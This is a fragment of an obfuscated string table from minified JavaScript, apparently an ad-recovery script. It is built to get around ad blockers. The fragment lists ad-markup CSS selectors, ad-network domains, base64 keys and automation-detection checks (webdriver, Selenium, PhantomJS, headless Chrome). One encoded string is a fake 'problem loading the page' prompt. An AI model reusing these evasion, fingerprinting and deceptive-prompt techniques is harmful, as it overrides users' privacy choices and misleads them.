<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Rule","close-error-report","trimLeft","stringify","https://ghb.adtelligent.com/v2/auction/","At-rule `@","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","; Secure","<'bottom'>",'<div class="CAN_content">',"newcastleworld.com","r2b2.io","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","https://ad-delivery.net/px.gif?ch=2","shouldStorageWaitForTcf","INVENTORY_FRAME","<percentage>|<length>|<number>","calc(","unsortedForEach",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"term","computerbild.de","/negotiate/v3/xhr?passcode=","defineOutOfPageSlot","autoRecovery","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","opacity(0)","sentrySampleRatio","createContextualFragment","padStart","HTML","Number sign is expected","systemLanguage","teads.tv","from|to|<percentage>|<timeline-range-name> <percentage>","triggerCount","max-height","jkl","domAutomationController","agkn.com","ric","[<type-selector>? <subclass-selector>*]!","ignore|stretch-to-fit","Math","getContext","pubmatic.com","originalPositionFor","svmin","[block|inline|x|y]#","inventories_key","no-cache","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","smadex.com","si.com","_blank","aniview.com","__as_xhr_onload","addtl_consent","normal|reset|<number>|<percentage>","HTMLCanvasElement.getContext is not a function","Active auto recovery: index ","getConsentMetadata","HTMLAnchorElement_attributionSrc","data-freestar-ad","none|<length-percentage> [<length-percentage> <length>?]?","shouldLogRaptive","defineSlot","random","content-box|padding-box|border-box","smilewanted.com","Element_removeAttribute","applySourceMap","umogames.com","Invalid reserved state: ","stats.wp.com","not expected type of fetch Request: ","reserved1","svw","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","host","log( <calc-sum> , <calc-sum>? )","neoera-cdn.relevant-digital.com","isVisibleDocument","calledSelenium","/bannertext","<url>","getType","webDriver","duration","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<ray()>|<url>|<basic-shape>","static.criteo.net","AddMatchOnce","auto-add|add( <integer> )|<integer>","iframe negotiate msg: ","<compositing-operator>#","navigator.plugins is undefined","throwError","navigator.permissions is undefined","<page-margin-box-type> '{' <declaration-list> '}'","travelbook.de","cap","ex.ingage.tech","Please enter the password","timesofindia.indiatimes.com","cssRules","silent","<forgiving-selector-list>","</div>","scheme","domain switch: no src attribute","7d518f02","catch","openxcdn.net","toggle","getProperty","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getAtrule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","grayscale( <number-percentage> )","race","<combinator>? <complex-selector>","addAtrule_","googMsgType","parseFloat","SyntaxReferenceError","XMLHttpRequest_responseText","createSingleNodeList","_version","at-keyword-token","HTMLFormElement_target","none|all|<dashed-ident>#","keys","substringToPos","lax","rel","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<shape>|auto","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://consent.programme.tv","[left|right]||[top|bottom]","none|<url>","HTMLMetaElement","browserLanguage","last_bfa_at","Element_querySelectorAll","\n   value: ","isUnregistered","Expect a keyword","head","border-box|padding-box|content-box","Combinator is expected","bot","mozInnerScreenX","CSSStyleSheet_replaceSync","baseURI","amazon-adsystem.com","Document_createElement","]-token","3lift.com","<ident-token>|<function-token> <any-value>? )","__webdriverFunc","null","turn","admz","iu_parts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","getAll","type","mismatchOffset","https://securepubads.g.doubleclick.net/tag/js/gpt.js","_as_prehooked_functions","set ","tail","as-click-message-handler-added","First-party image load failed","leave","givt_detected","normal|<try-size>",'Identifier "',"pub_728x90","auto|none","pipeThrough","apply","charCode","sources","join","3rd-party fetch unexpected response","HTMLElement_dataset",". Please enable 3rd-party image loading.","<'pause-before'> <'pause-after'>?","(function(){","ads-refinery89.adhese.com","mustExcludeStrings","https://ssb-global.smartadserver.com/api/bid","setPAAPIConfigForGPT","https://consent.manchesterworld.uk","   ","__prehooked","invalid protect-id length: ","inmobi.com","char must be length 1","nodeType","container","_phantom","opacity","getConfig","data-non-sharding","redirected","#as_domain","setProperty","adma","connection","Element not visible v2 | ","option expires is invalid","as_inventory_frame_listener_adder","content-box|border-box|fill-box|stroke-box|view-box","rlh","dimension-token","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","deg","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Blocked ","data-target","banner-ad","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","click","1341vbFKks","ups.analytics.yahoo.com","CefSharp","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","option maxAge is invalid","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","/gampad/ads","( <media-condition> )|<media-feature>|<general-enclosed>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","border-box|content-box|margin-box|padding-box","finally","env( <custom-ident> , <declaration-value>? )","svh","Negotiate sync vital failed: ","childNodes","auto|loose|normal|strict|anywhere","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","onClickAutoRecovery","get","Terminate - not active","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<repeat-style>#","eval","em5iZw==","adshield_apply","Failed to get key from: ","call","/f.min.js","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","/dbm/ad","emit","getUserIds","error","scanString","[<box>|border|padding|content|text]#","data-meta","enabled","freeze","rem","pubads","notificationPermissions","cache","selector","isDelim","element display none important","dyv1bugovvq1g.cloudfront.net","Element_id","location","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<clip-source>|[<basic-shape>||<geometry-box>]|none","forEachRight","<?lit$","updateCursors","properties","publisherId","<'padding-left'>{1,2}","alphaStr","top","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","getSlots","/cou/iframe","['~'|'|'|'^'|'$'|'*']? '='","` is missed","ad01","text","cqh","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","x: ","Document_write","signalStatus","trackad.cz","center|start|end|self-start|self-end|flex-start|flex-end","HTMLLinkElement","tan( <calc-sum> )","slotRequested","conative.network","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://googleads.g.doubleclick.net","'.' <ident-token>","travle.earth","parse","HTMLScriptElement_src","acos( <calc-sum> )","margin-bottom","[restore-rejections] handleQueued fetch","[CMP Log] Status logged: is_cmp_blocked=","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","e|pi|infinity|-infinity|NaN","undefined","<color>+|none","cache_isbot","flat","auto|none|<dashed-ident>|<scroll()>|<view()>","once","ltr|rtl","getComputedStyle","lines","IntersectionObserverEntry","<'height'>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|after",'target="_top"',"<html","getLastListNode","break","<custom-property-name>","Blocked prebid request error for ","as_location","none|circle|disc|square","<'max-inline-size'>","Element_outerHTML","upload","toUTCString","<relative-real-selector-list>","as_session_id","text-ad","headless_chrome","classList","[<compound-selector>? <pseudo-compound-selector>*]!","orbidder.otto.de","/negotiate/script-set-value?passcode=","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","[<line-names>|<name-repeat>]+","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ReadableStream is not supported in fetchLater","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","isNaN","[auto|reverse]||<angle>","IFrame","send","Failed to load 3rd-party image: ","logCmpBlockingStatus","[AdShield] Error in logMissingPrevScp:","__webdriver_script_fn","podname.com","loader","setTargetingForGPTAsync","tel:","revokeObjectURL","appendList","window.PluginArray is undefined","clickiocdn.com","Response","<page-selector-list>",'meta[name="as-event-handler-added"]',"ariaLabel","cache_is_blocking_ads","Element_className","economy|exact","requestIdleCallback","responseText","tokenBefore","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<length> <length>?","c2shb.pubgw.yahoo.com","content-ad","none|zoom","<noscript>",":after","edge","<compound-selector> [<combinator>? <compound-selector>]*","CDO-token","row|row-reverse|column|column-reverse","getTargetingKeys","dggn","yieldmo.com","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|text|all|-moz-none","callPhantom","intersectionRatio","skipUntilBalanced",".constructor","shift","boolean","[AdShield API] cmd execution error:","a3luYg==","welt.de","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[getDecodedLocation] failed to find decoded location","limit_memory_filter","circle( [<shape-radius>]? [at <position>]? )","str","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","presage.io","toUpperCase","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","3339BjVvBS","Brian Paul","onError","SVGElement","dbm_d","media-amazon.com","mediaType","unshift","data-ad-width","admaru.net","pluginsLength","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","recoverAds","not-","onParseError","insertData","Percentage","open-quote|close-quote|no-open-quote|no-close-quote","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","https://s.teag.ad-shield.io/2/857374/analytics.js","adtrafficquality.google","https://report.error-report.com/modal?","rlcdn.com","atmedia.hu","https://bidder.criteo.com/cdb","<complex-selector>#"," used missed syntax definition ","Module","[contain|none|auto]{1,2}","hash","Bad syntax","Unsupported version: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<geometry-box>#","fromCodePoint","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<div","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","start|middle|end","any","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","privacy-mgmt.com","invert( <number-percentage> )","function ","<ns-prefix>? <ident-token>","HTMLAnchorElement_ping","CSSStyleDeclaration.set/get/removeProperty","findValueFragments","<counter-style-name>","https:","normal|<length-percentage>","linear|<cubic-bezier-timing-function>|<step-timing-function>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","AdThrive_","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cookieless-data.com","<length>|thin|medium|thick","parseSourceMapInput","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","connatix.com","pluginsArray","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","nonzero|evenodd","plainchicken.com","__sa_"," is expected","rfihub.com","Terminate - empty profile","lookupOffsetNonSC","Generator is already executing.","analytics_ds","general-enclosed","33across.com","yandex.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","omid-","px-cloud.net","NodeList","Unexpected combinator","visible","fonts.googleapis.com","closest","none|left|right|both|inline-start|inline-end","<type-selector>|<subclass-selector>","https://consent.northernirelandworld.com","MAIN","__lastWatirAlert","lr-tb|rl-tb|tb-rl|lr|rl|tb","pbjsList","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","allowRunInIframe","eventStatus","5ab43d8d",'<div class="',"__as_is_ready_state_change_loading","filter","most-width|most-height|most-block-size|most-inline-size","this.postMessage(...arguments)","svb","<font-stretch-absolute>{1,2}",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"/ivt/detect","isPropagationStoppedImmediate","; Path=","nth","pagehide","fs-","3rd-party xhr error","createObjectURL","playwire.com","<line-style>{1,4}","none|forwards|backwards|both","refinery89.com","chained|none","replaceChild","_self","IdSelector","none|all|[digits <integer>?]","encodeUrl","<number>|<angle>","safe","Name is expected","initMain","none|<offset-path>||<coord-box>","[<bg-layer> ,]* <final-bg-layer>","bottom","import","readable","method","none|element|auto","none|strict|content|[[size||inline-size]||layout||style||paint]","PseudoElementSelector","as_","<color>&&<color-stop-angle>?","srcset","sddan.com","auto|<string>","agrvt.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","FeatureRange","s0.2mdn.net","CDO","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[weight||style||small-caps||position]","Unexpected err while detecting cosmetic filter: ","[none|<dashed-ident>]#","consumeUntilLeftCurlyBracketOrSemicolon","language","normal|<number>|<length>|<percentage>","getLocation","scroll( [<axis>||<scroller>]? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","MSG_ACK","matchAll","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://ads.nicovideo.jp","gigacalculator.com","media","scanNumber","e-planning.net","Y29rcQ==","thebrighttag.com","URL","as_key","fetch","<'max-width'>","gw.geoedge.be","scaleZ( [<number>|<percentage>] )","isEncodedUrl","eatIdent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","webkitTemporaryStorage","'. Set options.decodeValues to false to disable this feature.","comma","advertisement__label","version","modifier","adspsp.com","auto|[over|under]&&[right|left]?","original","interval","undertone.com","decode","topics.authorizedvault.com","getCategoryExclusions","loaded","<line-width>","] by [","consume","__as_rej","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers 